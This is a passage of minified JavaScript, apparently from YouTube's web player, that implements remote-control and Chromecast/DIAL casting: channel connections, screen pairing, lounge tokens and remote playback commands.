cve(W,E,Z,l,t);return d.on(0)})};
g.z.disconnect=function(I){try{this.Y&&(this.X.cancel(),this.X=g.jY())}finally{this.u0=I||0,this.J&&this.J.stop(),KmV(this),this.B&&(this.B.getState()==3&&MRQ(this.B),this.B.disconnect()),this.u0=0}};
g.z.sendMessage=function(I,U){var t=this,W;return g.r(function(E){switch(E.J){case 1:E.l0(2);if(!t.Y){E.yQ(2);break}return E.B(t.X,2);case 2:E.W();if(t.on)return E.return();W={_sc:I};U&&g.AD(W,U);if(t.J.isActive()||(t.B?t.B.getState():0)==2){t.T.push(W);E.yQ(6);break}if(!t.Z7()){E.yQ(6);break}E.l0(8);if(!t.Y||SbV(t,I)){E.yQ(8);break}return E.B(zvf(t),8);case 8:E.W(0,0,1);t.Z7()&&(SbV(t,I)||vpL(t),KmV(t),RN6(t.B,W));E.on(6,1);break;case 6:E.on(0)}})};
g.z.FO=function(){this.K&&this.J&&this.J.RH()>0&&(this.K.Y6A(this.J.RH(),this.D,!0),this.K.cFK());this.K&&this.K.oSe();this.D?(this.J.stop(),g.vl(this.J),this.J=new nL(this.TI,this),this.D=!1):this.J.reset();this.wk=null;this.mu=0;if(this.T.length)if(this.Y)pKx(this);else{var I=this.T;this.T=[];var U=I.length;vpL(this);Lm0(this,I,U);VH(this)}else VH(this)};
g.z.Ez=function(I){var U=I==2&&this.B.BI==401;I==4||U||(this.D&&!this.J.isActive()&&(g.vl(this.J),this.J=new nL(this.TI,this),this.D=!1),this.J.start());this.publish("handlerError",I,U);U=Object.keys(igQ).find(function(t){return igQ[t]===I});
this.PK.HQ("BROWSER_CHANNEL",U!=null?U:"UNKNOWN")};
g.z.FU=function(I,U){if(!this.J.isActive())this.publish("handlerClosed");else if(U)for(var t=U.length,W=0;W<t;++W){var E=U[W].map;E&&this.T.push(E)}this.cK.HQ("BROWSER_CHANNEL");I&&this.BL.B.e8("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps",I.length);U&&this.e_.B.e8("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps",U.length)};
g.z.eX=function(I,U){U!=null&&I!=null&&this.oF.HQ()};
g.z.JH=function(){var I={v:2};this.rk&&(I.gsessionid=this.rk);this.mu!=0&&(I.ui=""+this.mu);this.u0!=0&&(I.ui=""+this.u0);this.wk&&g.AD(I,this.wk);return I};
g.z.wR=function(I){I[0]=="S"?this.rk=I[1]:I[0]=="gracefulReconnect"?(this.J.start(),this.B.disconnect()):this.publish("handlerMessage",new lMk(I[0],I[1]));this.j6.HQ("BROWSER_CHANNEL")};
g.z.Z7=function(){return!!this.B&&this.B.getState()==3};
g.z.Ow=function(I){(this.l0.loungeIdToken=I)||this.J.stop();if(this.y5&&this.B){var U=this.B.Zz||{};I?U["X-YouTube-LoungeId-Token"]=I:delete U["X-YouTube-LoungeId-Token"];this.B.Zz=U}};
g.z.getDeviceId=function(){return this.l0.id};
g.z.QZ=function(){return this.J.isActive()?this.J.Ed-Date.now():NaN};
g.z.Hs=function(){var I=this.J;g.BR(I.B);I.start()};
g.z.TI=function(){this.J.isActive();Op8(this.B)==0&&this.connect(this.wk,this.mu)};M6.prototype.sendRequest=function(I,U,t,W,E,Z,H){I={format:Z?"RAW":"JSON",method:I,context:this,timeout:5E3,withCredentials:!!H,onSuccess:g.sH(this.T,W,!Z),onError:g.sH(this.D,E),onTimeout:g.sH(this.X,E)};t&&(I.postParams=t,I.headers={"Content-Type":"application/x-www-form-urlencoded"});return g.g4(U,I)};
M6.prototype.T=function(I,U,t,W){U?I(W):I({text:t.responseText})};
M6.prototype.D=function(I,U){I(Error("Request error: "+U.status))};
M6.prototype.X=function(I){I(Error("request timed out"))};g.p(Co$,g.$7);g.z=Co$.prototype;g.z.connect=function(I,U,t){this.handler.connect(I,U,t)};
g.z.disconnect=function(I){this.handler.disconnect(I)};
g.z.Hs=function(){this.handler.Hs()};
g.z.getDeviceId=function(){return this.handler.getDeviceId()};
g.z.QZ=function(){return this.handler.QZ()};
g.z.Z7=function(){return this.handler.Z7()};
g.z.Gp=function(){this.dispatchEvent("channelOpened");var I=this.handler,U=this.B;g.AS("yt-remote-session-browser-channel",{firstTestResults:[""],secondTestResults:!I.B.AE,sessionId:I.B.T,arrayId:I.B.AR});g.AS("yt-remote-session-screen-id",U);I=l4();U=dC();g.G6(I,U)||I.push(U);W9t(I);Zoe()};
g.z.onClosed=function(){this.dispatchEvent("channelClosed")};
g.z.onMessage=function(I){this.dispatchEvent(new HAQ(I))};
g.z.onError=function(I){this.dispatchEvent(new wKL(I?1:0))};
g.z.sendMessage=function(I,U){this.handler.sendMessage(I,U)};
g.z.Ow=function(I){this.handler.Ow(I)};
g.z.dispose=function(){this.handler.dispose()};g.z=yvw.prototype;
g.z.connect=function(I,U){I=I===void 0?{}:I;U=U===void 0?0:U;this.K!==2&&(this.D.stop(),this.W=I,this.Y=U,QhH(this),(I=g.bP("ID_TOKEN"))?this.T["x-youtube-identity-token"]=I:delete this.T["x-youtube-identity-token"],this.B&&(this.J.device=this.B.device,this.J.name=this.B.name,this.J.app=this.B.app,this.J.id=this.B.id,this.B.Yrk&&(this.J.mdxVersion=""+this.B.Yrk),this.B.theme&&(this.J.theme=this.B.theme),this.B.capabilities&&(this.J.capabilities=this.B.capabilities),this.B.AZ&&(this.J.cst=this.B.AZ),
this.B.authuser&&(this.J.authuser=this.B.authuser),this.B.pageId&&(this.J.pageId=this.B.pageId)),this.Y!==0?this.J.ui=""+this.Y:delete this.J.ui,Object.assign(this.J,this.W),this.channel=new i4(this.pathPrefix,{pKk:"gsessionid",Sru:this.T,W_n:this.J}),this.channel.open(),this.K=2,Fmw(this))};
g.z.disconnect=function(I){this.on=I===void 0?0:I;this.D.stop();QhH(this);this.channel&&(this.on!==0?this.J.ui=""+this.on:delete this.J.ui,this.channel.close());this.on=0};
g.z.QZ=function(){return this.D.isActive()?this.D.Ed-Date.now():NaN};
g.z.Hs=function(){var I=this.D;g.BR(I.B);I.start()};
g.z.sendMessage=function(I,U){this.channel&&(QhH(this),I=Object.assign({},{_sc:I},U),this.channel.send(I))};
g.z.Ow=function(I){I||this.D.stop();I?this.T["X-YouTube-LoungeId-Token"]=I:delete this.T["X-YouTube-LoungeId-Token"]};
g.z.getDeviceId=function(){return this.B?this.B.id:""};
g.z.publish=function(I){return this.X.publish.apply(this.X,[I].concat(g.x(g.dx.apply(1,arguments))))};
g.z.subscribe=function(I,U,t){return this.X.subscribe(I,U,t)};
g.z.unsubscribe=function(I,U,t){return this.X.unsubscribe(I,U,t)};
g.z.V$=function(I){return this.X.V$(I)};
g.z.dispose=function(){this.mu||(this.mu=!0,g.vl(this.X),this.disconnect(),g.vl(this.D),this.l0=function(){return""})};
g.z.Tg=function(){return this.mu};g.p(fMV,g.$7);g.z=fMV.prototype;g.z.connect=function(I,U){this.B.connect(I,U)};
g.z.disconnect=function(I){this.B.disconnect(I)};
g.z.Hs=function(){this.B.Hs()};
g.z.getDeviceId=function(){return this.B.getDeviceId()};
g.z.QZ=function(){return this.B.QZ()};
g.z.Z7=function(){return this.B.K===3};
g.z.Mr=function(){this.dispatchEvent("channelOpened")};
g.z.onClosed=function(){this.dispatchEvent("channelClosed")};
g.z.onMessage=function(I){this.dispatchEvent(new HAQ(I))};
g.z.onError=function(){this.dispatchEvent(new wKL(this.B.AD===401?1:0))};
g.z.sendMessage=function(I,U){this.B.sendMessage(I,U)};
g.z.Ow=function(I){this.B.Ow(I)};
g.z.dispose=function(){this.B.dispose()};var XKf=Date.now(),I1=null,El=Array(50),WE=-1,ZD=!1;g.Xe(HE,g.OR);HE.prototype.Ii=function(){return this.screens};
HE.prototype.contains=function(I){return!!IGH(this.screens,I)};
HE.prototype.get=function(I){return I?wC(this.screens,I):null};
HE.prototype.info=function(I){Ul(this.K,I)};g.p(DHQ,g.OR);g.z=DHQ.prototype;g.z.start=function(){!this.B&&isNaN(this.LL)&&this.UT()};
g.z.stop=function(){this.B&&(this.B.abort(),this.B=null);isNaN(this.LL)||(g.$p(this.LL),this.LL=NaN)};
g.z.b0=function(){this.stop();g.OR.prototype.b0.call(this)};
g.z.UT=function(){this.LL=NaN;this.B=g.g4(P6(this.D,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:this.Y},timeout:5E3,onSuccess:(0,g.A$)(this.xp,this),onError:(0,g.A$)(this.nA,this),onTimeout:(0,g.A$)(this.KA,this)})};
g.z.xp=function(I,U){this.B=null;I=U.screen||{};I.dialId=this.T;I.name=this.K;U=-1;this.X&&I.shortLivedLoungeToken&&I.shortLivedLoungeToken.value&&I.shortLivedLoungeToken.refreshIntervalMs&&(I.screenIdType="shortLived",I.loungeToken=I.shortLivedLoungeToken.value,U=I.shortLivedLoungeToken.refreshIntervalMs);this.publish("pairingComplete",new Eu(I),U)};
g.z.nA=function(I){this.B=null;I.status&&I.status==404?this.J>=YJ6.length?this.publish("pairingFailed",Error("DIAL polling timed out")):(I=YJ6[this.J],this.LL=g.vK((0,g.A$)(this.UT,this),I),this.J++):this.publish("pairingFailed",Error("Server error "+I.status))};
g.z.KA=function(){this.B=null;this.publish("pairingFailed",Error("Server not responding"))};
var YJ6=[2E3,2E3,1E3,1E3,1E3,2E3,2E3,5E3,5E3,1E4];g.Xe(lV,HE);g.z=lV.prototype;g.z.start=function(){wP(this)&&this.publish("screenChange");!g.sC("yt-remote-lounge-token-expiration")&&xH0(this);g.$p(this.B);this.B=g.vK((0,g.A$)(this.start,this),1E4)};
g.z.add=function(I,U){wP(this);iAH(this,I);dP(this,!1);this.publish("screenChange");U(I);I.token||xH0(this)};
g.z.remove=function(I,U){var t=wP(this);k_$(this,I)&&(dP(this,!1),t=!0);U(I);t&&this.publish("screenChange")};
g.z.uI=function(I,U,t,W){var E=wP(this),Z=this.get(I.id);Z?(Z.name!=U&&(Z.name=U,dP(this,!1),E=!0),t(I)):W(Error("no such local screen."));E&&this.publish("screenChange")};
g.z.b0=function(){g.$p(this.B);lV.cZ.b0.call(this)};
g.z.As6=function(I){wP(this);var U=this.screens.length;I=I&&I.screens||[];for(var t=I.length,W=0;W<t;++W){var E=I[W],Z=this.get(E.screenId);Z&&(Z.token=E.loungeToken,--U)}dP(this,!U);U&&Ul(this.K,"Missed "+U+" lounge tokens.")};
g.z.Ddu=function(I){Ul(this.K,"Requesting lounge tokens failed: "+I)};g.p(G_x,g.OR);g.z=G_x.prototype;g.z.start=function(){var I=parseInt(g.sC("yt-remote-fast-check-period")||"0",10);(this.T=g.J$()-144E5<I?0:I)?Kq(this):(this.T=g.J$()+3E5,g.AS("yt-remote-fast-check-period",this.T),this.n6())};
g.z.isEmpty=function(){return g.Ct(this.B)};
g.z.update=function(){rve("Updating availability on schedule.");var I=this.K(),U=g.$i(this.B,function(t,W){return t&&!!wC(I,W)},this);
bAw(this,U)};
g.z.b0=function(){g.$p(this.D);this.D=NaN;this.J&&(this.J.abort(),this.J=null);g.OR.prototype.b0.call(this)};
g.z.n6=function(){g.$p(this.D);this.D=NaN;this.J&&this.J.abort();var I=B4k(this);if(sW6(I)){var U=P6(this.X,"/pairing/get_screen_availability");this.J=this.X.sendRequest("POST",U,{lounge_token:g.Lt(I).join(",")},(0,g.A$)(this.YiQ,this,I),(0,g.A$)(this.Vzu,this))}else bAw(this,{}),Kq(this)};
g.z.YiQ=function(I,U){this.J=null;var t=g.Lt(B4k(this));if(g.la(t,g.Lt(I))){U=U.screens||[];t={};for(var W=U.length,E=0;E<W;++E)t[I[U[E].loungeToken]]=U[E].status=="online";bAw(this,t);Kq(this)}else this.Oi("Changing Screen set during request."),this.n6()};
g.z.Vzu=function(I){this.Oi("Screen availability failed: "+I);this.J=null;Kq(this)};
g.z.Oi=function(I){Ul("OnlineScreenService",I)};g.Xe(vE,HE);g.z=vE.prototype;g.z.start=function(){this.J.start();this.B.start();this.screens.length&&(this.publish("screenChange"),this.B.isEmpty()||this.publish("onlineScreenChange"))};
g.z.add=function(I,U,t){this.J.add(I,U,t)};
g.z.remove=function(I,U,t){this.J.remove(I,U,t);this.B.update()};
g.z.uI=function(I,U,t,W){this.J.contains(I)?this.J.uI(I,U,t,W):(I="Updating name of unknown screen: "+I.name,Ul(this.K,I),W(Error(I)))};
g.z.Ii=function(I){return I?this.screens:g.nQ(this.screens,g.i1(this.D,function(U){return!this.contains(U)},this))};
g.z.y7=function(){return g.i1(this.Ii(!0),function(I){return!!this.B.B[I.id]},this)};
g.z.rR=function(I,U,t,W,E,Z){var H=this;this.info("getDialScreenByPairingCode "+I+" / "+U);var l=new DHQ(this.T,I,U,t,W);l.subscribe("pairingComplete",function(d,K){g.vl(l);E(cE(H,d),K)});
l.subscribe("pairingFailed",function(d){g.vl(l);Z(d)});
l.start();return(0,g.A$)(l.stop,l)};
g.z.qr=function(I,U,t,W){g.g4(P6(this.T,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:I},timeout:5E3,onSuccess:(0,g.A$)(function(E,Z){E=new Eu(Z.screen||{});if(!E.name||npf(this,E.name)){a:{Z=E.name;for(var H=2,l=U(Z,H);npf(this,l);){H++;if(H>20)break a;l=U(Z,H)}Z=l}E.name=Z}t(cE(this,E))},this),
onError:(0,g.A$)(function(E){W(Error("pairing request failed: "+E.status))},this),
onTimeout:(0,g.A$)(function(){W(Error("pairing request timed out."))},this)})};
g.z.b0=function(){g.vl(this.J);g.vl(this.B);vE.cZ.b0.call(this)};
g.z.Zls=function(){Mcw(this);this.publish("screenChange");this.B.update()};
vE.prototype.dispose=vE.prototype.dispose;g.Xe($r,g.OR);g.z=$r.prototype;g.z.Kp=function(I){this.Tg()||(I&&(hN(this,""+I),this.publish("sessionFailed")),this.B=null,this.publish("sessionScreen",null))};
g.z.info=function(I){Ul(this.rk,I)};
g.z.DE=function(){return null};
g.z.ER=function(I){var U=this.J;I?(U.displayStatus=new chrome.cast.ReceiverDisplayStatus(I,[]),U.displayStatus.showStop=!0):U.displayStatus=null;chrome.cast.setReceiverDisplayStatus(U,(0,g.A$)(function(){this.info("Updated receiver status for "+U.friendlyName+": "+I)},this),(0,g.A$)(function(){hN(this,"Failed to update receiver status for: "+U.friendlyName)},this))};
g.z.b0=function(){this.ER("");$r.cZ.b0.call(this)};g.p(SU,$r);g.z=SU.prototype;g.z.BR=function(I){if(this.D){if(this.D==I)return;hN(this,"Overriding cast session with new session object");K0x(this);this.l0=!1;this.on="unknown";this.D.removeUpdateListener(this.wk);this.D.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0)}this.D=I;this.D.addUpdateListener(this.wk);this.D.addMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0);Z4Y(this,"getMdxSessionStatus")};
g.z.Fc=function(I){this.info("launchWithParams no-op for Cast: "+g.k7(I))};
g.z.stop=function(){this.D?this.D.stop((0,g.A$)(function(){this.Kp()},this),(0,g.A$)(function(){this.Kp(Error("Failed to stop receiver app."))},this)):this.Kp(Error("Stopping cast device without session."))};
g.z.ER=function(){};
g.z.b0=function(){this.info("disposeInternal");K0x(this);this.D&&(this.D.removeUpdateListener(this.wk),this.D.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0));this.D=null;$r.prototype.b0.call(this)};
g.z.yDl=function(I,U){if(!this.Tg())if(U)if(U=Pu(U),g.Fe(U))switch(I=""+U.type,U=U.data||{},this.info("onYoutubeMessage_: "+I+" "+g.k7(U)),I){case "mdxSessionStatus":tzQ(this,U);break;case "loungeToken":H4Q(this,U);break;default:hN(this,"Unknown youtube message: "+I)}else hN(this,"Unable to parse message.");else hN(this,"No data in message.")};
g.z.Rm=function(I,U,t,W){g.$p(this.W);this.W=0;OAL(this.T,this.J.label,I,this.J.friendlyName,(0,g.A$)(function(E){E?U(E):W>=0?(hN(this,"Screen "+I+" appears to be offline. "+W+" retries left."),this.W=g.vK((0,g.A$)(this.Rm,this,I,U,t,W-1),300)):t(Error("Unable to fetch screen."))},this),t)};
g.z.DE=function(){return this.D};
g.z.VG=function(I){this.Tg()||I||(hN(this,"Cast session died."),this.Kp())};g.p(zW,$r);g.z=zW.prototype;g.z.BR=function(I){this.D=I;this.D.addUpdateListener(this.Rn)};
g.z.Fc=function(I){this.QQ=I;this.mu()};
g.z.stop=function(){L0$(this);this.D?this.D.stop((0,g.A$)(this.Kp,this,null),(0,g.A$)(this.Kp,this,"Failed to stop DIAL device.")):this.Kp()};
g.z.b0=function(){L0$(this);this.D&&this.D.removeUpdateListener(this.Rn);this.D=null;$r.prototype.b0.call(this)};
g.z.Yp=function(I){this.Tg()||I||(hN(this,"DIAL session died."),this.X(),this.X=function(){},this.Kp())};g.p(mF,$r);mF.prototype.stop=function(){this.Kp()};
mF.prototype.BR=function(){};
mF.prototype.Fc=function(){g.$p(this.D);this.D=NaN;var I=wC(this.T.Ii(),this.J.label);I?uV(this,I):this.Kp(Error("No such screen"))};
mF.prototype.b0=function(){g.$p(this.D);this.D=NaN;$r.prototype.b0.call(this)};g.p(gP,g.OR);g.z=gP.prototype;
g.z.init=function(I,U){chrome.cast.timeout.requestSession=3E4;var t=new chrome.cast.SessionRequest(this.W,[chrome.cast.Capability.AUDIO_OUT]);g.Sc("desktop_enable_cast_connect")&&(t.androidReceiverCompatible=!0);this.on||(t.dialRequest=new chrome.cast.DialRequest("YouTube"));var W=chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED;I=I||this.K?chrome.cast.DefaultActionPolicy.CAST_THIS_TAB:chrome.cast.DefaultActionPolicy.CREATE_SESSION;var E=(0,g.A$)(this.u8g,this);t=new chrome.cast.ApiConfig(t,(0,g.A$)(this.kC,
this),E,W,I);t.customDialLaunchCallback=(0,g.A$)(this.q5K,this);chrome.cast.initialize(t,(0,g.A$)(function(){this.Tg()||(chrome.cast.addReceiverActionListener(this.X),N4e(),this.J.subscribe("onlineScreenChange",(0,g.A$)(this.fO,this)),this.D=g2L(this),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(Z){this.Oi("Failed to set initial custom receivers: "+g.k7(Z))},this)),this.publish("yt-remote-cast2-availability-change",yT(this)),U(!0))},this),(0,g.A$)(function(Z){this.Oi("Failed to initialize API: "+
g.k7(Z));
U(!1)},this))};
g.z.GAu=function(I,U){Cq("Setting connected screen ID: "+I+" -> "+U);if(this.B){var t=this.B.B;if(!I||t&&t.id!=I)Cq("Unsetting old screen status: "+this.B.J.friendlyName),Fw(this,null)}if(I&&U){if(!this.B){I=wC(this.J.Ii(),I);if(!I){Cq("setConnectedScreenStatus: Unknown screen.");return}if(I.idType=="shortLived"){Cq("setConnectedScreenStatus: Screen with id type to be short lived.");return}t=pdH(this,I);t||(Cq("setConnectedScreenStatus: Connected receiver not custom..."),t=new chrome.cast.Receiver(I.uuid?
I.uuid:I.id,I.name),t.receiverType=chrome.cast.ReceiverType.CUSTOM,this.D.push(t),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(W){this.Oi("Failed to set initial custom receivers: "+g.k7(W))},this)));
Cq("setConnectedScreenStatus: new active receiver: "+t.friendlyName);Fw(this,new mF(this.J,t),!0)}this.B.ER(U)}else Cq("setConnectedScreenStatus: no screen.")};
g.z.KGl=function(I){this.Tg()?this.Oi("Setting connection data on disposed cast v2"):this.B?this.B.Fc(I):this.Oi("Setting connection data without a session")};
g.z.Uh=function(){this.Tg()?this.Oi("Stopping session on disposed cast v2"):this.B?(this.B.stop(),Fw(this,null)):Cq("Stopping non-existing session")};
g.z.requestSession=function(){chrome.cast.requestSession((0,g.A$)(this.kC,this),(0,g.A$)(this.U8K,this))};
g.z.b0=function(){this.J.unsubscribe("onlineScreenChange",(0,g.A$)(this.fO,this));window.chrome&&chrome.cast&&chrome.cast.removeReceiverActionListener(this.X);var I=AvL,U=g.pQ("yt.mdx.remote.debug.handlers_");g.ek(U||[],I);g.vl(this.B);g.OR.prototype.b0.call(this)};
g.z.Oi=function(I){Ul("Controller",I)};
g.z.y6=function(I,U){this.B==I&&(U||Fw(this,null),this.publish("yt-remote-cast2-session-change",U))};
g.z.JU4=function(I,U){if(!this.Tg())if(I)switch(I.friendlyName=chrome.cast.unescape(I.friendlyName),Cq("onReceiverAction_ "+I.label+" / "+I.friendlyName+"-- "+U),U){case chrome.cast.ReceiverAction.CAST:if(this.B)if(this.B.J.label!=I.label)Cq("onReceiverAction_: Stopping active receiver: "+this.B.J.friendlyName),this.B.stop();else{Cq("onReceiverAction_: Casting to active receiver.");this.B.B&&this.publish("yt-remote-cast2-session-change",this.B.B);break}switch(I.receiverType){case chrome.cast.ReceiverType.CUSTOM:Fw(this,
new mF(this.J,I));break;case chrome.cast.ReceiverType.DIAL:Fw(this,new zW(this.J,I,this.T,this.config_));break;case chrome.cast.ReceiverType.CAST:Fw(this,new SU(this.J,I,this.config_));break;default:this.Oi("Unknown receiver type: "+I.receiverType)}break;case chrome.cast.ReceiverAction.STOP:this.B&&this.B.J.label==I.label?this.B.stop():this.Oi("Stopping receiver w/o session: "+I.friendlyName)}else this.Oi("onReceiverAction_ called without receiver.")};
g.z.q5K=function(I){if(this.Tg())return Promise.reject(Error("disposed"));var U=I.receiver;U.receiverType!=chrome.cast.ReceiverType.DIAL&&(this.Oi("Not DIAL receiver: "+U.friendlyName),U.receiverType=chrome.cast.ReceiverType.DIAL);var t=this.B?this.B.J:null;if(!t||t.label!=U.label)return this.Oi("Receiving DIAL launch request for non-clicked DIAL receiver: "+U.friendlyName),Promise.reject(Error("illegal DIAL launch"));if(t&&t.label==U.label&&t.receiverType!=chrome.cast.ReceiverType.DIAL){if(this.B.B)return Cq("Reselecting dial screen."),
this.publish("yt-remote-cast2-session-change",this.B.B),Promise.resolve(new chrome.cast.DialLaunchResponse(!1));this.Oi('Changing CAST intent from "'+t.receiverType+'" to "dial" for '+U.friendlyName);Fw(this,new zW(this.J,U,this.T,this.config_))}U=this.B;U.W=I;U.W.appState==chrome.cast.DialAppState.RUNNING?(I=U.W.extraData||{},t=I.screenId||null,Lq(U)&&I.loungeToken?I.loungeTokenRefreshIntervalMs?I=hwH(U,{name:U.J.friendlyName,screenId:I.screenId,loungeToken:I.loungeToken,dialId:U.W.receiver.label,
screenIdType:"shortLived"},I.loungeTokenRefreshIntervalMs):(g.Rp(Error("No loungeTokenRefreshIntervalMs presents in additionalData: "+JSON.stringify(I)+".")),I=SCk(U,t)):I=SCk(U,t)):I=$Sw(U);return I};
g.z.kC=function(I){var U=this;if(!this.Tg()&&!this.K){Cq("New cast session ID: "+I.sessionId);var t=I.receiver;if(t.receiverType!=chrome.cast.ReceiverType.CUSTOM){if(!this.B)if(t.receiverType==chrome.cast.ReceiverType.CAST)Cq("Got resumed cast session before resumed mdx connection."),t.friendlyName=chrome.cast.unescape(t.friendlyName),Fw(this,new SU(this.J,t,this.config_),!0);else{this.Oi("Got non-cast session without previous mdx receiver event, or mdx resume.");return}var W=this.B.J,E=wC(this.J.Ii(),
W.label);E&&Zv(E,t.label)&&W.receiverType!=chrome.cast.ReceiverType.CAST&&t.receiverType==chrome.cast.ReceiverType.CAST&&(Cq("onSessionEstablished_: manual to cast session change "+t.friendlyName),g.vl(this.B),this.B=new SU(this.J,t,this.config_),this.B.subscribe("sessionScreen",(0,g.A$)(this.y6,this,this.B)),this.B.subscribe("sessionFailed",function(){return mS8(U,U.B)}),this.B.Fc(null));
this.B.BR(I)}}};
g.z.cq=function(){return this.B?this.B.DE():null};
g.z.U8K=function(I){this.Tg()||(this.Oi("Failed to estabilish a session: "+g.k7(I)),I.code!=chrome.cast.ErrorCode.CANCEL&&Fw(this,null),this.publish("yt-remote-cast2-session-failed"))};
g.z.u8g=function(I){Cq("Receiver availability updated: "+I);if(!this.Tg()){var U=yT(this);this.Y=I==chrome.cast.ReceiverAvailability.AVAILABLE;yT(this)!=U&&this.publish("yt-remote-cast2-availability-change",yT(this))}};
g.z.fO=function(){this.Tg()||(this.D=g2L(this),Cq("Updating custom receivers: "+g.k7(this.D)),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(){this.Oi("Failed to set custom receivers.")},this)),this.publish("yt-remote-cast2-availability-change",yT(this)))};
gP.prototype.setLaunchParams=gP.prototype.KGl;gP.prototype.setConnectedScreenStatus=gP.prototype.GAu;gP.prototype.stopSession=gP.prototype.Uh;gP.prototype.getCastSession=gP.prototype.cq;gP.prototype.requestSession=gP.prototype.requestSession;gP.prototype.init=gP.prototype.init;gP.prototype.dispose=gP.prototype.dispose;var kiH=g.Vz(["https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"]),NpL=[],ASY=g.H9(kiH);g.z=ND.prototype;
g.z.reset=function(I){this.listId="";this.index=-1;this.videoId="";kFH(this);this.volume=-1;this.muted=!1;I&&(this.index=I.index,this.listId=I.listId,this.videoId=I.videoId,this.playerState=I.playerState,this.volume=I.volume,this.muted=I.muted,this.audioTrackId=I.audioTrackId,this.trackData=I.trackData,this.hasPrevious=I.hasPrevious,this.hasNext=I.hasNext,this.K=I.playerTime,this.X=I.playerTimeAt,this.J=I.seekableStart,this.Y=I.seekableEnd,this.D=I.duration,this.loadedTime=I.loadedTime,this.B=I.liveIngestionTime,
this.T=!isNaN(this.B))};
g.z.isPlaying=function(){return this.playerState==1};
g.z.isBuffering=function(){return this.playerState==3};
g.z.J1=function(I){this.D=isNaN(I)?0:I};
g.z.getDuration=function(){return this.T?this.D+JN(this):this.D};
g.z.clone=function(){return new ND(xSk(this))};g.p(kr,g.OR);g.z=kr.prototype;g.z.getState=function(){return this.D};
g.z.QZ=function(){return this.T.getReconnectTimeout()};
g.z.Hs=function(){this.T.reconnect()};
g.z.play=function(){xr(this)?(this.B?this.B.play(null,g.xV,eU(this,"play")):qD(this,"play"),qCx(this,1,Xw(DD(this))),this.publish("remotePlayerChange")):rP(this,this.play)};
g.z.pause=function(){xr(this)?(this.B?this.B.pause(null,g.xV,eU(this,"pause")):qD(this,"pause"),qCx(this,2,Xw(DD(this))),this.publish("remotePlayerChange")):rP(this,this.pause)};
g.z.seekTo=function(I){if(xr(this)){if(this.B){var U=DD(this),t=new chrome.cast.media.SeekRequest;t.currentTime=I;U.isPlaying()||U.isBuffering()?t.resumeState=chrome.cast.media.ResumeState.PLAYBACK_START:t.resumeState=chrome.cast.media.ResumeState.PLAYBACK_PAUSE;this.B.seek(t,g.xV,eU(this,"seekTo",{newTime:I}))}else qD(this,"seekTo",{newTime:I});qCx(this,3,I);this.publish("remotePlayerChange")}else rP(this,g.sH(this.seekTo,I))};
g.z.stop=function(){if(xr(this)){this.B?this.B.stop(null,g.xV,eU(this,"stopVideo")):qD(this,"stopVideo");var I=DD(this);I.index=-1;I.videoId="";kFH(I);GW(this,I);this.publish("remotePlayerChange")}else rP(this,this.stop)};
g.z.setVolume=function(I,U){if(xr(this)){var t=DD(this);if(this.J){if(t.volume!=I){var W=Math.round(I)/100;this.J.setReceiverVolumeLevel(W,(0,g.A$)(function(){tN("set receiver volume: "+W)},this),(0,g.A$)(function(){this.Oi("failed to set receiver volume.")},this))}t.muted!=U&&this.J.setReceiverMuted(U,(0,g.A$)(function(){tN("set receiver muted: "+U)},this),(0,g.A$)(function(){this.Oi("failed to set receiver muted.")},this))}else{var E={volume:I,
muted:U};t.volume!=-1&&(E.delta=I-t.volume);qD(this,"setVolume",E)}t.muted=U;t.volume=I;GW(this,t)}else rP(this,g.sH(this.setVolume,I,U))};
g.z.Q7=function(I,U){if(xr(this)){var t=DD(this);I={videoId:I};U&&(t.trackData={trackName:U.name,languageCode:U.languageCode,sourceLanguageCode:U.translationLanguage?U.translationLanguage.languageCode:"",languageName:U.languageName,kind:U.kind},I.style=g.k7(U.style),g.AD(I,t.trackData));qD(this,"setSubtitlesTrack",I);GW(this,t)}else rP(this,g.sH(this.Q7,I,U))};
g.z.setAudioTrack=function(I,U){xr(this)?(U=U.getLanguageInfo().getId(),qD(this,"setAudioTrack",{videoId:I,audioTrackId:U}),I=DD(this),I.audioTrackId=U,GW(this,I)):rP(this,g.sH(this.setAudioTrack,I,U))};
g.z.playVideo=function(I,U,t,W,E,Z,H){W=W===void 0?null:W;E=E===void 0?null:E;Z=Z===void 0?null:Z;H=H===void 0?null:H;var l=DD(this),d={videoId:I};t!==void 0&&(d.currentIndex=t);iV(l,I,t||0);U!==void 0&&(o1(l,U),d.currentTime=U);W&&(d.listId=W);E&&(d.playerParams=E);Z&&(d.clickTrackingParams=Z);H&&(d.locationInfo=g.k7(H));qD(this,"setPlaylist",d);W||GW(this,l)};
g.z.PC=function(I,U){if(xr(this)){if(I&&U){var t=DD(this);iV(t,I,U);GW(this,t)}qD(this,"previous")}else rP(this,g.sH(this.PC,I,U))};
g.z.nextVideo=function(I,U){if(xr(this)){if(I&&U){var t=DD(this);iV(t,I,U);GW(this,t)}qD(this,"next")}else rP(this,g.sH(this.nextVideo,I,U))};
g.z.Jg=function(){if(xr(this)){qD(this,"clearPlaylist");var I=DD(this);I.reset();GW(this,I);this.publish("remotePlayerChange")}else rP(this,this.Jg)};
g.z.yA=function(){xr(this)?qD(this,"dismissAutoplay"):rP(this,this.yA)};
g.z.dispose=function(){if(this.D!=3){var I=this.D;this.D=3;this.publish("proxyStateChange",I,this.D)}g.OR.prototype.dispose.call(this)};
g.z.b0=function(){GFw(this);this.T=null;this.X.clear();Yr(this,null);g.OR.prototype.b0.call(this)};
g.z.lO=function(I){if((I!=this.D||I==2)&&this.D!=3&&I!=0){var U=this.D;this.D=I;this.publish("proxyStateChange",U,I);if(I==1)for(;!this.X.isEmpty();)U=I=this.X,U.B.length===0&&(U.B=U.J,U.B.reverse(),U.J=[]),I.B.pop().apply(this);else I==3&&this.dispose()}};
g.z.e9l=function(I,U){this.publish(I,U)};
